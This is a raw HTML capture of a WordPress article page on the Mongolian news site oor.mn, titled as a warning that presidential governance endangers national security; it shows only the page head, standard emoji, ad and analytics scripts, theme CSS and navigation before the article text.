

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/2392
body_size: 77086
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>&#8220;Ерөнхийлөгчийн засаглал Үндэсний аюулгүй байдалд эрсдэл учруулна“ &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/2392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/2392" />
<link rel='shortlink' href='https://oor.mn/?p=2392' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F2392" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F2392&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-2392 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
